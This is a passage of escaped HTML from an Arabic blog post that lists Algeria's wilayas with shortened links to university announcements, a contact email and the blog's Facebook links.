href=\"http:\/\/zipansion.com\/2q1OB\"\u003E\u0026nbsp;من هنا\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E2 الشلف\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/zipansion.com\/2x0nr\"\u003Eمن هنا\u003C\/a\u003E\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;أو\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp; \u003Ca href=\"http:\/\/gsur.in\/cp8e\"\u003Eمن هنا\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E3 الاغواط\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/zipansion.com\/2jVjH\"\u003Eمن هنا\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E4 أم البواقي\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/zipansion.com\/2hh4k\"\u003Eمن هنا\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E5 باتنة\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/zipansion.com\/2hhDB\"\u003Eجامعة باتنة 1 هنا\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/zipansion.com\/2kb42\"\u003Eجامعة باتنة 2 هنا\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E6 بجاية\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/zipansion.com\/2ifeV\"\u003Eمن هنا\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E7 بسكــرة\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/zipansion.com\/2hhkp\"\u003Eمن هنا\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E8 بشــــار\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/zipansion.com\/2hhyy\"\u003Eمن هنا\u003C\/a\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E9 البليـــدة\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;ليس بعد Blida 01\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/zipansion.com\/2pCta\"\u003EBlida 02\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E10 البويرة\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/zipansion.com\/2kbHb\"\u003Eمن هنا\u003C\/a\u003E\u0026nbsp;أو \u003Ca href=\"http:\/\/cut-earn.com\/m51R\"\u003Eهنا\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E11 تمنراست\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u0026nbsp; \u003Ca href=\"http:\/\/zipansion.com\/2zvQZ\"\u003Eمن هنا\u003C\/a\u003E\u0026nbsp; أو \u003Ca href=\"http:\/\/gurl.ly\/cqnQ\"\u003Eمن هنا\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E12 تبسة\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/zipansion.com\/2pB2W\"\u003Eمن هنا\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E13 تلمسان\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/zipansion.com\/2hhsM\"\u003Eمن هنا\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003Eالمركز الجامعي لمغنية \u003Ca href=\"http:\/\/zipansion.com\/2jXeZ\"\u003Eمن هنا\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E14 تيارت\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/zipansion.com\/2oLmw\"\u003Eمن هنا\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E15 تيزي وزو\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/zipansion.com\/2yIGu\"\u003Eمن هنا\u003C\/a\u003E\u0026nbsp; \u0026nbsp;أو\u0026nbsp; \u003Ca href=\"http:\/\/gsur.in\/cpEl\"\u003Eهنا\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E16 العاصمة\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003Ca href=\"http:\/\/zipansion.com\/2rH9u\"\u003Eهنا\u003C\/a\u003E (الجزائر 1)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/zipansion.com\/2hi7K\"\u003Eهنا\u003C\/a\u003E (الجزائر 3 )\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/zipansion.com\/2q8Dt\"\u003Eمن هنا\u003C\/a\u003E (الجزائر 2)\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/zipansion.com\/2rHBc\"\u003Eمن هنا\u003C\/a\u003E (جامعة باب الزوار هواري بومدين)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E17 الجلفة\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/zipansion.com\/2hiCT\"\u003Eمن هنا\u003C\/a\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E18 جيجل\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/zipansion.com\/2hlUk\"\u003Eمن هنا\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E19 سطيف\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/zipansion.com\/2hiHM\"\u003Eمن هنا\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E20 سعيدة\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/zipansion.com\/34nCY\"\u003Eمن هنا\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\n\u003Cb\u003E21 سكيكدة\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/zipansion.com\/2x0Yi\"\u003Eمن هنا\u0026nbsp;\u003C\/a\u003E \u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;أو\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp; \u003Ca href=\"http:\/\/g5u.pw\/t\/cp82\"\u003Eمن هنا\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E22 سيدي بلعباس\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/zipansion.com\/2hiO6\"\u003Eمن هنا\u003C\/a\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E23 عنابة\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/zipansion.com\/2p6T4\"\u003Eمن هنا\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E24 قالمة\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/zipansion.com\/2hiTT\"\u003Eمن هنا\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E25 قسنطينة 1 و2 و3\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/zipansion.com\/2pBgb\"\u003Eمن هنا\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eعلوم اسلامية \u003Ca href=\"https:\/\/scontent-cdg2-1.xx.fbcdn.net\/v\/t1.0-9\/38836053_624939954573517_307289985017446400_n.jpg?_nc_cat=0\u0026amp;oh=b643ec94cdc69797be497f2c3de64bf4\u0026amp;oe=5BCA432F\"\u003Eمن هنا\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E26 المدية\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/zipansion.com\/2hicx\"\u003Eمن هنا\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E27 مستغانم\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/zipansion.com\/2jW7x\"\u003Eمن هنا\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E28 المسيلة\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/zipansion.com\/2idGm\"\u003Eمن هنا\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E29 معسكر\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/zipansion.com\/2uZHq\"\u003Eمن هنا\u003C\/a\u003E\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003Eأو\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E \u003Ca href=\"http:\/\/gsul.me\/cnLv\"\u003Eهنا\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Ca href=\"http:\/\/gsul.me\/cnLv\"\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E30 ورقلة\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/zipansion.com\/2hioh\"\u003Eمن هنا\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E31 وهران\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/zipansion.com\/2jX8m\"\u003Eمن هنا\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E32 البيض\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/zipansion.com\/2hivc\"\u003Eمن هنا\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E33 اليزي\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eغير مفتوح\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E34 برج بوعريج\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/zipansion.com\/2hjbu\"\u003Eمن هنا\u003C\/a\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E35 بومرداس\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/zipansion.com\/2hjh2\"\u003Eمن هنا\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E36 الطارف\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eغير موجود\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E37 تيندوف\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eغير موجود\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E38 تيسمسيلت\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/zipansion.com\/2hj6V\"\u003Eمن هنا\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E39 الوادي\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/zipansion.com\/2hjC5\"\u003Eمن هنا\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E40 خنشلة\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/zipansion.com\/34oCb\"\u003Eمن هنا\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E41 سوق اهراس\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/zipansion.com\/34oFo\"\u003Eلم تعلن بعد\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E42 تيبازة\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/zipansion.com\/2lWSB\"\u003Eمن هنا\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E43 ميلة\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/zipansion.com\/2q77s\"\u003Eمن هنا\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E44 عين الدفلى (خميس مليانة)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/zipansion.com\/2hjMo\"\u003Eمن هنا\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E45 النعامة\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/zipansion.com\/2jWa3\"\u003Eمن هنا\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E46 عين تموشنت\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/zipansion.com\/2jWPj\"\u003Eمن هنا\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E47 غرداية\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/zipansion.com\/2hjVc\"\u003Eمن هنا\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E48 غليزان\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/zipansion.com\/2jXp0\"\u003Eمن هنا\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E-----------------------------------\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003Eاعلانات مدارس عليا\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003Eاعلانين فقط لحد الان \u003Ca href=\"http:\/\/zipansion.com\/2hjl8\"\u003Eمن هنا\u003C\/a\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eاذا وجدتم اي اعلان جديد غير متوفر\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eابعثوه لنا بر الايمايل\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003Eبريدنا الاكتروني\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003EMessiabd@hotmail.fr\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eوفي الاخير عندما ستعلن كل جامعات الوطن ساقوم بتجميع كل الاعلانات في ملف واحد باذن لله\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E------------------------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E---------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: 400;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cb\u003Eلا تنسوا الانضمام لمواقعنا الاجتماعية\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: 400;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: 700;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\nPage Facebook\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/tatoufdz\"\u003Ehttps:\/\/www.facebook.com\/tatoufdz\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"color: black; font-weight: 700;\"\u003E\u0026nbsp;Facebook Groupe\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1691331284524884\/?ref=bookmarks\"\u003Ehttps:\/\/www.facebook.com\/groups\/1691331284524884\/?ref=bookmarks\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 